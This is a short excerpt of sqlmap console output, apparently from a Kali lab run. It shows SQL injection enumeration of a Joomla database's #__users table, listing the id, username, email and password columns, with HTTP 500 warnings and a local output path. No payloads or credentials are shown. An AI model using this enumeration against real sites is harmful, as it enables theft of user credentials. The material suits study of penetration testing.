 please enter number of threads? [Enter for 1 (current)]
[06:40:37] [WARNING] running in a single-thread mode. This could take a whil
e
[06:40:37] [INFO] retrieved: id
[06:40:37] [INFO] retrieved: name
[06:40:37] [INFO] retrieved: username
[06:40:37] [INFO] retrieved: email
[06:40:41] [INFO] retrieved: password
[06:41:23] [INFO] retrieved: params
Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| email | non-numeric |
| id | numeric |
| name | non-numeric |
| params | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
[06:41:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2657 times
[06:41:34] [INFO] fetched data logged to text files under '/home/kali/.local
/share/sqlmap/output/192.168.77.142'
[*] ending @ 06:41:34 /2022-04-13/